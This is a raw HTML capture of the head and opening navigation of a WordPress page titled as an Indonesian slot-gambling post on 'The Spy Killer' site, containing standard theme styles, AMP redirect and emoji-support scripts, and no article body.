

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/
body_size: 17246
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Penjelasan Slot Terhebat Gladiator Reel Slot Beberapa Kesatria! &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Penjelasan Slot Terhebat Gladiator Reel Slot Beberapa Kesatria! Comments Feed" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=1220" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1220 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 16, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
